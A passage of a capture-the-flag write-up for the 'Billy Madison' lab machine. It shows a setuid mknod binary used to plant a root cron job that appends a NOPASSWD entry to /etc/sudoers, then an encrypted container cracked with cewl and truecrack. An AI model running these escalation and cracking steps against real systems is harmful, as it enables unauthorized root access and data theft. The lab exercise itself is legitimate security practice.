-r-sr-s--- 1 root eric 372922 Aug 20 2016 /usr/local/share/sgml/donpcgd*
eric@BM:/tmp$ /usr/local/share/sgml/donpcgd
Usage: /usr/local/share/sgml/donpcgd path1 path2
This donpcgd could be useful. From playing with the binary it asks for two paths and after playing with it will create a file using mknod
The system call mknod() creates a filesystem node (file, device special file, or named pipe) named pathname, with attributes specified by mode and dev.
Now we know this we can use this to our advantage
eric@BM:/tmp$ /usr/local/share/sgml/donpcgd
Usage: /usr/local/share/sgml/donpcgd path1 path2
eric@BM:/tmp$ /usr/local/share/sgml/donpcgd /tmp/ /tmp/testdir/
#### mknod(/tmp/testdir/,43ff,0)
/tmp/testdir/: Operation not permitted
eric@BM:/tmp$ touch test1.txt
eric@BM:/tmp$ touch test2.txt
eric@BM:/tmp$ /usr/local/share/sgml/donpcgd test1.txt test2.txt
#### mknod(test2.txt,81b4,0)
test2.txt: File exists
eric@BM:/tmp$ /usr/local/share/sgml/donpcgd test1.txt test3.txt
#### mknod(test3.txt,81b4,0)
eric@BM:/tmp$ls -la
-rw-rw-r-- 1 eric eric 0 Apr 11 10:36 test1.txt
-rw-rw-r-- 1 eric eric 0 Apr 11 10:36 test2.txt
-rw-rw-r-- 1 eric eric 0 Apr 11 10:39 test3.txt
eric@BM:/tmp$ /usr/local/share/sgml/donpcgd /etc/passwd passwd
#### mknod(passwd,81a4,0)
eric@BM:/tmp$ ls -la
total 76
drwxrwxrwt 10 root root 4096 Apr 11 10:49 ./
drwxr-xr-x 25 root root 4096 Aug 30 2016 ../
-rw-rw-r-- 1 eric eric 0 Apr 11 10:36 test1.txt
-rw-rw-r-- 1 eric eric 0 Apr 11 10:36 test2.txt
-rw-rw-r-- 1 eric eric 0 Apr 11 10:39 test3.txt
-rw-r--r-- 1 root root 0 Apr 11 10:49 passwd
Next lets try to get root by creating a cron.hourly job to give eric root.
eric@BM:/tmp$ /usr/local/share/sgml/donpcgd /etc/passwd /etc/cron.hourly/ericadmin
#### mknod(/etc/cron.hourly/ericadmin,81a4,0)
eric@BM:/tmp$ ls -la /etc/cron.hourly/ericadmin
-rw-r--r-- 1 root root 0 Apr 11 10:51 /etc/cron.hourly/ericadmin
eric@BM:/tmp$ echo -e '#!/bin/bash\necho "eric ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /etc/cron.hourly/ericadmin
eric@BM:/tmp$ chmod +x /etc/cron.hourly/ericadmin
eric@BM:/tmp$ cat /etc/cron.hourly/ericadmin
#!/bin/bash
echo "eric ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
eric@BM:/tmp$
As this is a cron.hourly job this may take a while so we need to wait a while for the magic to happen.
eric@BM:/tmp$ sudo su
root@BM:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
Boom were root :)

Going through the /opt/ directory has lots of bits and seems hinting at pentest tools.
Cracking BowelMovement
back to the PRIVATE directory
root@BM:/tmp# cd ../PRIVATE/
root@BM:/PRIVATE# ll
total 1036
drwx------ 2 root root 4096 Aug 29 2016 ./
drwxr-xr-x 25 root root 4096 Aug 30 2016 ../
-rw-rw-r-- 1 billy billy 1048576 Aug 21 2016 BowelMovement
-rw-r--r-- 1 root root 221 Aug 29 2016 hint.txt
root@BM:/PRIVATE# cat hint.txt
Heh, I called the file BowelMovement because it has the same initials as
Billy Madison. That truely cracks me up! LOLOLOL!
I always forget the password, but it's here:
https://en.wikipedia.org/wiki/Billy_Madison
-EG
root@BM:/PRIVATE#
root@BM:/PRIVATE# scp BowelMovement [email protected]:/
- So what we we know the password is here https://en.wikipedia.org/wiki/Billy_Madison
- There is a hint that the BowelMovement file could be a truecrypt container.
file BowelMovement
BowelMovement: data
We create a wordlist of the wiki uing cewl
cewl -v --depth 0 -w bowelpass https://en.wikipedia.org/wiki/Billy_Madison
CeWL 5.2 (Some Chaos) Robin Wood ([email protected]) (https://digi.ninja/)
Starting at https://en.wikipedia.org/wiki/Billy_Madison
Visiting: https://en.wikipedia.org/wiki/Billy_Madison, got response code 200
Attribute text found:
Billy madison poster.jpg Wikimedia Foundation Powered by MediaWiki Edit this page Edit this page Wikipedia (en) Tamra Davis Robert Simonds Adam Sandler Tim Herlihy Bradley Whitford Josh Mostel Bridgette Wilson Norm Macdonald Darren McGavin Randy Edelman John Gilroy (film editor) Universal Pictures Comedy film Tamra Davis Adam Sandler Bradley Whitford Bridgette Wilson Norm Macdonald Darren McGavin Tim Herlihy Robert Simonds Edit section: Plot Fortune 500 Decathlon Jeopardy! Edit section: Cast Adam Sandler Darren McGavin Bridgette Wilson Bradley Whitford Josh Mostel
Now we use truecrack to crack the BowelMovement file.
truecrack --wordlist bowelpass --truecrypt BowelMovement
TrueCrack v3.0
Website: http://code.google.com/p/truecrack
Contact us: [email protected]
Found password: "execrable"
Password length: "10"
Total computations: "606"
We quickly get a hit and the password is execrable
We fireup veracrypt make sure to mount the file in in truecrypt mode.

inside the container theres secret.zip which we open to find Billy's Assignment
root@kali:/media/veracrypt3# ll
total 2
drwx------ 2 root root 512 Aug 21 2016 $RECYCLE.BIN
-rwx------ 1 root root 1000 Aug 21 2016 secret.zip
root@kali:/media/veracrypt3#
root@kali:/media/veracrypt3# unzip secret.zip
Archive: secret.zip
inflating: Billy_Madison_12th_Grade_Final_Project.doc
inflating: THE-END.txt
root@kali:/media/veracrypt3# ll
total 3
-rwx------ 1 root root 599 Aug 20 2016 Billy_Madison_12th_Grade_Final_Project.doc
drwx------ 2 root root 512 Aug 21 2016 $RECYCLE.BIN
-rwx------ 1 root root 1000 Aug 21 2016 secret.zip
-rwx------ 1 root root 381 Aug 21 2016 THE-END.txt
root@kali:/media/veracrypt3#
root@kali:/media/veracrypt3# cat Billy_Madison_12th_Grade_Final_Project.doc
Billy Madison
Final Project
Knibb High
The Industrial Revolution
The Industrial Revolution to me is just like a story I know called "The Puppy Who Lost His Way."
The world was changing, and the puppy was getting... bigger.
So, you see, the puppy was like industry. In that, they were both lost in the woods.
And nobody, especially the little boy - "society" - knew where to find 'em.
Except that the puppy was a dog.
But the industry, my friends, that was a revolution.
KNIBB HIGH FOOTBALL RULES!!!!!
https://www.youtube.com/watch?v=BlPw6MKvvIc
-BM
root@kali:/media/veracrypt3#
cat THE-END.txt
Congratulations!
If you're reading this, you win!
I hope you had fun. I had an absolute blast putting this together.
I'd love to have your feedback on the box - or at least know you pwned it!
Please feel free to shoot me a tweet or email ([email protected]) and let me know with
the subject line: "Stop looking at me swan!"
Thanks much,
Brian Johnson
7 Minute Security
www.7ms.us
We reached the end finally!
Great challenge :D
this is a lotttttt
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
This one was a deep one and the writeup took ages. Still refining my skills :P
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit